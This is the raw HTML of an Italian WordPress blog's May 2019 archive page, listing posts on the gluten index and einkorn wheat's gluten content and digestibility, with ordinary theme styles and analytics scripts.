

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://glutenlight.eu/2019/05/
body_size: 19070
content:
<!DOCTYPE html>
<html lang="it-IT">
    <head>
        <link href="https://fonts.googleapis.com/css?family=Courgette" rel="stylesheet">
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
                
	<!-- This site is optimized with the Yoast SEO plugin v14.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Maggio 2019 - Glutenlight</title>
	<meta name="robots" content="noindex, follow" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Maggio 2019 - Glutenlight" />
	<meta property="og:url" content="https://glutenlight.eu/2019/05/" />
	<meta property="og:site_name" content="Glutenlight" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://glutenlight.eu/#website","url":"https://glutenlight.eu/","name":"Glutenlight","description":"grani con glutine leggero e tollerabile","potentialAction":[{"@type":"SearchAction","target":"https://glutenlight.eu/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://glutenlight.eu/2019/05/#webpage","url":"https://glutenlight.eu/2019/05/","name":"Maggio 2019 - Glutenlight","isPartOf":{"@id":"https://glutenlight.eu/#website"},"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Glutenlight &raquo; Feed" href="https://glutenlight.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Glutenlight &raquo; Feed dei commenti" href="https://glutenlight.eu/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/glutenlight.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mythemes-font-oleo-css'  href='//fonts.googleapis.com/css?family=Oleo+Script+Swash+Caps%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-font-montserrat-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-font-open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C700%2C800%2C300&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Cgreek%2Cvietnamese&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-font-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-icons-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/css/fontello.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-effects-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/effects.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-header-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/header.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-bootstrap-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/bootstrap.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-typography-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/typography.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-navigation-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/navigation.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-nav-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/nav.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-blog-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/blog.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-forms-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/forms.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-elements-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/elements.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-widgets-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/widgets.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-comments-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/comments.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-comments-typography-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/comments-typography.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-footer-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/footer.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-jscrollpane-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/jquery.jscrollpane.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-plugins-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/plugins.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-pretty-photo-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/prettyPhoto.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-google-fonts-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/google-fonts.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-style-css'  href='https://glutenlight.eu/wp-content/themes/cannyon_child/style.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://glutenlight.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-css'  href='https://glutenlight.eu/wp-content/plugins/typehub/public/css/typehub-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A700%2C400%7CRaleway%3A400&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css'  href='https://glutenlight.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://glutenlight.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://glutenlight.eu/?16c220c43e4da7fea01f154e49a7bf03&#038;ver=5.4.18'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-content/plugins/typehub/public/js/webfont.min.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='https://glutenlight.eu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://glutenlight.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://glutenlight.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<meta name="generator" content="Site Kit by Google 1.111.0" /><link rel="alternate" href="https://glutenlight.eu/2019/05/" hreflang="it" />
<link rel="alternate" href="https://glutenlight.eu/en/2019/05/" hreflang="en" />
<style>.cmplz-hidden{display:none!important;}</style><!--[if IE]>
	<link rel="stylesheet" type="text/css" href="https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/ie.css" />
	<style type="text/css" id="mythemes-custom-css-ie">
			</style>
<![endif]-->

<!--[if IE 11]>
	<style type="text/css" id="mythemes-custom-css-ie-11">
			</style>
<![endif]-->

<!--[if IE 10]>
	<style type="text/css" id="mythemes-custom-css-ie-10">
			</style>
<![endif]-->

<!--[if IE 9]>
  	<style type="text/css" id="mythemes-custom-css-ie-9">
			</style>
<![endif]-->

<!--[if lt IE 9]>
  <script src="https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/html5shiv.min.js"></script>
  <script src="https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/respond.min.js"></script>
<![endif]-->

<!--[if IE 8]>
	<style type="text/css" id="mythemes-custom-css-ie-8">
			</style>
<![endif]-->
<style type="text/css">

    /* HEADER */
    body{
        background-color: #343b43;
    }

    /* BACKGROUND IMAGE */
    body div.content.main-content{

        }

    /* BREADCRUMBS */
    div.mythemes-page-header{
        padding-top: 60px;
        padding-bottom: 60px;
    }

</style>

<style type="text/css" id="mythemes-custom-style-background">

    /* BACKGROUND COLOR */
    body div.content.main-content{
        background-color: #dceaf4;
    }
</style>


<style type="text/css" id="mythemes-color-1" media="all">
        article a.more-link,
    body.single section div.post-meta-tags span,
    body.single section div.post-meta-tags a:hover,
    div.pagination nav a:hover,
    div.mythemes-paged-post > a:hover > span,
    div.error-404-search button,
    div.comments-list div.mythemes-comments > ol li.comment header span.comment-meta span.comment-replay a:hover,
    div.comment-respond h3.comment-reply-title small a,
    .mythemes-button.second,
    .header-button-wrapper a.btn.first-btn.header-button,
    div.mythemes-topper div.mythemes-header-antet button.btn-collapse,

    div.widget_search button[type="submit"],
    div.widget_post_tags div.tagcloud a:hover,
    div.widget_tag_cloud div.tagcloud a:hover{
        background-color: #26ad60;
    }

    @media ( min-width: 1025px ) {
        div.mythemes-topper nav.header-menu ul.mythemes-menu-list > li.current-menu-ancestor > a,
        div.mythemes-topper nav.header-menu ul.mythemes-menu-list > li.current-menu-item > a,
        div.mythemes-topper nav.header-menu ul.mythemes-menu-list > li > ul:before,
        div.mythemes-topper nav.header-menu ul.mythemes-menu-list > li > ul::before{
            background-color: #26ad60;
        }

        div.mythemes-topper nav.header-menu ul.mythemes-menu-list > li > ul:after,
        div.mythemes-topper nav.header-menu ul.mythemes-menu-list > li > ul::after{
            border-color: #26ad60;
        }
    }

    @media ( max-width: 1024px ) {
        div.mythemes-topper nav.header-menu div.menu-list-pre-wrapper div.menu-list-wrapper ul.mythemes-menu-list li.menu-item-has-children span.menu-arrow:before,
        div.mythemes-topper nav.header-menu div.menu-list-pre-wrapper div.menu-list-wrapper ul.mythemes-menu-list li.menu-item-has-children span.menu-arrow::before {
            background-color: #26ad60;
        }
    }

    div.widget_post_tags div.tagcloud a,
    div.widget_tag_cloud div.tagcloud a{
        border-color: #26ad60;
    }

    a:hover,
    div.widget_post_tags div.tagcloud a,
    div.widget_tag_cloud div.tagcloud a{
        color: #26ad60;
    }
</style>


<style type="text/css" id="mythemes-color-2" media="all">
        article a.more-link:hover,
    body.single section div.post-meta-tags span:hover,
    body.single section div.post-meta-tags a,
    div.error-404-search button:hover,
    div.comments-list div.mythemes-comments > ol li.comment header span.comment-meta span.comment-replay a,
    div.comment-respond h3.comment-reply-title small a:hover,
    .mythemes-button.second:hover,
    .header-button-wrapper a.btn.first-btn.header-button:hover,
    div.mythemes-topper div.mythemes-header-antet button.btn-collapse:focus,
    div.mythemes-topper div.mythemes-header-antet button.btn-collapse:hover,

    /* WIDGETS */
    div.widget_search button[type="submit"]:hover,
    div.widget_calendar table th,
    footer aside div.widget_calendar table th{
        background-color: #00aeef;
    }

    @media ( max-width: 1024px ) {
        div.mythemes-topper nav.header-menu div.menu-list-pre-wrapper div.menu-list-wrapper ul.mythemes-menu-list li.menu-item-has-children:hover > span.menu-arrow:before,
        div.mythemes-topper nav.header-menu div.menu-list-pre-wrapper div.menu-list-wrapper ul.mythemes-menu-list li.menu-item-has-children:hover > span.menu-arrow::before,
        div.mythemes-topper nav.header-menu div.menu-list-pre-wrapper div.menu-list-wrapper ul.mythemes-menu-list li.menu-item-has-children.collapsed > span.menu-arrow:before,
        div.mythemes-topper nav.header-menu div.menu-list-pre-wrapper div.menu-list-wrapper ul.mythemes-menu-list li.menu-item-has-children.collapsed > span.menu-arrow::before {
            background-color: #00aeef;
        }
    }

    a,
    div.widget a:hover,
    div.widget_rss ul li a.rsswidget:hover{
        color: #00aeef;
    }
</style>



<style type="text/css" id="mythemes-header-title-color" media="all">
    div.mythemes-header a.header-title{
        color: #ffffff;
    }
</style>

<style type="text/css" id="mythemes-header-description-color" media="all">
        div.mythemes-header a.header-description{
        color: rgba( 255,255,255, 0.75 );
    }
    div.mythemes-header a.header-description:hover{
        color: rgba( 255,255,255, 1.0 );
    }
</style>

<style type="text/css" id="mythemes-first-btn-bkg-color" media="all">
                .header-button-wrapper a.btn.first-btn.header-button{
                background-color: #3cabc1;
            }
    
                .header-button-wrapper a.btn.first-btn.header-button:hover{
                background-color: #e2a11f;
            }
    </style>

<style type="text/css" id="mythemes-second-btn-bkg-color" media="all">
    .header-button-wrapper a.btn.second-btn.header-button{
        background-color: #636363;
    }

    .header-button-wrapper a.btn.second-btn.header-button:hover{
        background-color: #424242;
    }
</style>


<style type="text/css" id="mythemes-custom-css">
    </style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dceaf4; }
</style>
	<style rel="stylesheet" id="typehub-output">h1{color:#222;font-size:55px;line-height:70px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}h2{color:#222;font-size:42px;line-height:63px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}h3{color:#222;font-size:35px;line-height:52px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:1px}h4{color:#222;font-size:26px;line-height:42px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}h5{color:#222;font-size:20px;line-height:36px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}h6{color:#222;font-size:15px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}body{color:#5f6263;font-size:13px;line-height:26px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}@media only screen and (max-width:1377px){}@media only screen and (min-width:768px) and (max-width:1024px){}@media only screen and (max-width:767px){}</style>		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E2MZ7ME7CD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E2MZ7ME7CD');
</script>
		

</script>
    </head>
    <body data-cmplz=1 class="archive date custom-background">

        <header>

            <div class="mythemes-topper">
                <div class="container">

                    <div class="row">
                        <div class="mythemes-header-antet" >

                            
                            <!-- COLLAPSE BUTTON -->
                            <button type="button" class="btn-collapse"><i class="mythemes-icon-plus-2"></i></button>

                            <!-- LOGO / TITLE / DESCRIPTION -->
                            <div class="overflow-wrapper"><div class="valign-cell-wrapper left"><div class="valign-cell"><a class="mythemes-blog-title " href="https://glutenlight.eu/" title="Glutenlight - grani con glutine leggero e tollerabile">Glutenlight</a><a class="mythemes-blog-description " href="https://glutenlight.eu/" title="Glutenlight - grani con glutine leggero e tollerabile">grani con glutine leggero e tollerabile</a></div></div></div>                        </div>

                        <div class="mythemes-header-menu" style="position: relative;">

                            <!-- TOPPER MENU -->
                            <nav class="mythemes-navigation header-menu nav-collapse">

                                <div class="menu-list-pre-wrapper">
                                    <button type="button" class="btn-collapse"><i class="mythemes-icon-cancel-2"></i></button>

                                    <div class="menu-list-wrapper"><ul id="menu-principale-ita" class="mythemes-menu-list"><li id="menu-item-135-it" class="lang-item lang-item-2 lang-item-it current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-135-it"><a href="https://glutenlight.eu/2019/05/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" title="Italiano" alt="Italiano" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Italiano</span></a></li>
<li id="menu-item-135-en" class="lang-item lang-item-5 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-135-en"><a href="https://glutenlight.eu/en/2019/05/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" title="English" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
<li id="menu-item-3029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3029"><a href="https://glutenlight.eu/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://glutenlight.eu/gallery/">Gallery</a></li>
<li id="menu-item-3020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3020"><a href="https://glutenlight.eu/biblio_it/">Articoli</a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3027"><a href="https://glutenlight.eu/approfondimenti/">Approfondimenti</a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://glutenlight.eu/studi-e-ricerche/">Studi e Ricerche</a></li>
<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-724"><a href="https://glutenlight.eu/privacy-policy/">Privacy Policy</a></li>
</ul></div>                                </div>
                                <div class="mythemes-visible-navigation"></div>
                            </nav>

                        </div>

                    </div>

                </div>
            </div>

            
<div class="mythemes-header parallax-container overflow-wrapper" style="height: 800px;">

    <div class="valign-cell-wrapper scene-wrapper"><div class="valign-cell"><div class="parallax" style="background-image: url(https://glutenlight.eu/wp-content/uploads/2019/02/cropped-IMG6425-2-H1440px.jpg);"><img src="https://glutenlight.eu/wp-content/uploads/2019/02/cropped-IMG6425-2-H1440px.jpg" alt="Header Image - Gluten Light" class="parallax-image"/></div></div></div>
    <div class="valign-cell-wrapper mythemes-header-mask" style="background: rgba( 0,0,0, 0 );">

        <!-- VERTICAL ALIGN CENTER -->
        <div class="valign-cell">
            
            <div class="row">
                <div class="col-lg-12">
                    <a class="header-title " href="https://glutenlight.eu/" title="Gluten Light - Magazine &amp; Library">Gluten Light</a><a class="header-description " href="https://glutenlight.eu/" title="Gluten Light - Magazine &amp; Library">Magazine &amp; Library</a>                </div>
            </div>
                
        </div>
    </div>

    <div class="valign-bottom-cell-wrapper header-button-wrapper">
        <div class="valign-cell">
                </div>
    </div>
</div>
        </header>

                <div class="mythemes-page-header ">

                <div class="container">
                    <div class="row">

                        <div class="col-sm-8 col-md-9 col-lg-9">
                            <nav class="mythemes-nav-inline">
                                <ul class="mythemes-menu">
                                    <li id="home-label"><a href="https://glutenlight.eu/" title="go to home"><i class="mythemes-icon-home"></i> <span>Home</span></a></li>
                                    <li><a href="https://glutenlight.eu/2019/" title="Yearly archives - 2019">2019</a></li><li><time datetime="2019-05-31">Maggio</time></li>                                    <li></li>
                                </ul>
                            </nav>
                            <h1>Monthly Archives</h1>
                        </div>

                        <div class="col-sm-4 col-md-3 col-lg-3 mythemes-posts-found">
                            <div class="found-details">
                                <span>4 Articles</span>                            </div>
                        </div>

                    </div>
                </div>

            </div>
    
    <div class="content main-content">
        <div class="container">
            <div class="row">

                
<!-- CONTENT -->
<section class="col-sm-8 col-md-9 col-lg-9 mythemes-classic">
<article class="post-858 post type-post status-publish format-standard hentry category-studi-e-ricerche tag-indice-di-glutine">

    <h2 class="post-title">
        
            <a href="https://glutenlight.eu/2019/05/31/gluten-index-for-wheat-products-main-variables-in-affecting-the-value-and-nonlinear-regression-model/" title="Gluten Index for Wheat Products Main Variables in Affecting the Value and Nonlinear Regression Model">Gluten Index for Wheat Products Main Variables in Affecting the Value and Nonlinear Regression Model</a>

            </h2>

            <div class="mythemes-top-meta meta">

            <!-- GET FIRST 2 CATEGORIES -->
            <ul class="post-categories">
	<li><a href="https://glutenlight.eu/category/studi-e-ricerche/" rel="category tag">Studi e Ricerche</a></li></ul>
            <!-- AUTHOR -->
                        <a class="author" href="https://glutenlight.eu/author/adminluciano/" title="Written by luciano">by luciano</a>

            <!-- DATE -->
                        <time datetime="2019-05-31">on 31 May 2019</time>

            <!-- COMMENTS -->
                    </div>

    
    <div class="post-content">

        <a href="https://glutenlight.eu/wp-content/uploads/2019/05/Gluten-Index-for-Wheat-Products.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max"  data-toolbar="bottom" data-toolbar-fixed="off">Gluten Index for Wheat Products<br/></a>
        <div class="clearfix"></div>

    </div>
</article><article class="post-856 post type-post status-publish format-standard hentry category-articoli tag-digeribilita-glutine tag-grano-monococco tag-indice-di-glutine tag-piccolo-farro tag-podere-pereto tag-quantita-di-glutine">

    <h2 class="post-title">
        
            <a href="https://glutenlight.eu/2019/05/31/grano-monococco-piccolo-farro-e-lofferta-del-mercato/" title="Grano monococco (piccolo farro) e l’offerta del mercato">Grano monococco (piccolo farro) e l’offerta del mercato</a>

            </h2>

            <div class="mythemes-top-meta meta">

            <!-- GET FIRST 2 CATEGORIES -->
            <ul class="post-categories">
	<li><a href="https://glutenlight.eu/category/articoli/" rel="category tag">Articoli</a></li></ul>
            <!-- AUTHOR -->
                        <a class="author" href="https://glutenlight.eu/author/adminluciano/" title="Written by luciano">by luciano</a>

            <!-- DATE -->
                        <time datetime="2019-05-31">on 31 May 2019</time>

            <!-- COMMENTS -->
                    </div>

    
    <div class="post-content">

        <p>La ricerca scientifica ha evidenziato da tempo le caratteristiche peculiari del grano monococco  riportate in (<a href="https://glutenlight.eu/2019/03/11/il-grano-monococco/">https://glutenlight.eu/2019/03/11/il-grano-monococco/</a> ) e così sintetizzabili:</p>
<ol>
<li>Elevata digeribilità del glutine</li>
<li>Elevata tollerabilità in relazione ai disturbi gastro-intestinali (celiachia esclusa)</li>
<li>Elevato contenuto di minerali e vitamine</li>
<li>Elevata disponibilità di componenti bioattive</li>
<li>Un differente rapporto tra le componenti dello zucchero dell’amido con prevalenza di quella a lento assorbimento.</li>
</ol>
<p>Il grano monococco è, da un po’ di tempo, al centro dell’attenzione dei produttori-trasformatori e dei consumatori. I prodotti offerti, però, non hanno, se non in rari casi, una tracciabilità completa da partendo dal “campo arrivi alla tavola”. Sulle confezioni di farina è raro trovare indicazioni riguardo la varietà del grano da cui deriva; sui prodotti finali troviamo gli ingredienti obbligatori per legge ma, raramente, la modalità di preparazione. Il discorso, comunque, vale per tutti i grani sia antichi sia moderni. La maggiore attenzione verso il grano monococco (piccolo farro) è dovuta alla forza evocativa della sua origine ancestrale e alle sue caratteristiche di elevata digeribilità, tollerabilità e contenuti salutistici. La varietà di grano usato e gli indicatori che ci informino sulla quantità e “forza” del glutine risulterebbero particolarmente preziose per poter inserire nella nostra dieta, quando serve, prodotti più digeribili. Il glutine così come si forma durante quando acqua e farina vengono impastate non è digeribile dal nostro intestino, deve venire prima “spezzettato” dagli enzimi digestivi in piccolissimi “frammenti”. In questo modo nell’intestino altri enzimi digestivi completeranno il lavoro in modo da rendere i componenti del glutine “aminoacidi” assimilabili. La minore quantità di glutine e una minore forza faciliteranno a volte di molto, il nostro compito.</p>
<p>I prodotti fatti con farina di grano monococco (piccolo farro) ed in genere quelli realizzati con “ i grani antichi”, vengono pubblicizzati come “molto digeribili” o “ad elevata digeribilità”. Entrambi i termini sono molto generici dal momento che possono presentare forti differenze in termini di quantità di glutine e di “forza del glutine”. Recentemente ho acquistato due differenti farine di grano monococco di cui ho fatto rilevare la quantità di glutine: uno ha una percentuale di glutine secco del 9,6% l’altro del 17,1%! Stessa cosa con la forza del glutine il cui indice in un caso era 33 in un altro 71!</p>
<p>Questi indicatori sono un primo valido aiuto che potremmo avere per meglio bilanciare, con il supporto del medico, la nostra dieta. Va poi ricordato che la digeribilità finale del prodotto realizzato con farine, qualunque esse siano, è molto influenzata anche dalla modalità di preparazione dei prodotti: basti pensare al notevole contributo per la digeribilità che possiamo ottenere utilizzando la pasta acida, ma anche questa informazione è generalmente assente o presente in maniera ambigua o senza specificazione di quale farina sia stata utilizzata: “….realizzato con pasta acida”.  <a href="https://glutenlight.eu/2019/05/08/la-fermentazione-della-pasta-acida-ii-parte/">https://glutenlight.eu/2019/05/08/la-fermentazione-della-pasta-acida-ii-parte/</a>.  <a href="https://glutenlight.eu/2019/05/31/grano-monococco-piccolo-farro-e-lofferta-del-mercato/#more-856" class="more-link"><span class="hidden-xs">Read More</span><span class="hidden-sm hidden-md hidden-lg"><i class="mythemes-icon-right-big"></i></span></a></p>
        <div class="clearfix"></div>

    </div>
</article><article class="post-821 post type-post status-publish format-standard hentry category-articoli tag-enzo-spisni tag-grani-antichi tag-grani-moderni tag-i tag-intolleranza-al-glutine tag-pesticidi">

    <h2 class="post-title">
        
            <a href="https://glutenlight.eu/2019/05/21/grani-antichi-e-moderni-intolleranza-al-glutine-e-pesticidi-enzo-spisni-risponde-alle-domande-dei-lettori/" title="Grani antichi e moderni, intolleranza al glutine e pesticidi: Enzo Spisni risponde alle domande dei lettori">Grani antichi e moderni, intolleranza al glutine e pesticidi: Enzo Spisni risponde alle domande dei lettori</a>

            </h2>

            <div class="mythemes-top-meta meta">

            <!-- GET FIRST 2 CATEGORIES -->
            <ul class="post-categories">
	<li><a href="https://glutenlight.eu/category/articoli/" rel="category tag">Articoli</a></li></ul>
            <!-- AUTHOR -->
                        <a class="author" href="https://glutenlight.eu/author/adminluciano/" title="Written by luciano">by luciano</a>

            <!-- DATE -->
                        <time datetime="2019-05-21">on 21 May 2019</time>

            <!-- COMMENTS -->
                    </div>

    
    <div class="post-content">

        <p>(DA: Redazione Il Fatto Alimentare 11 Agosto 2017)<br />
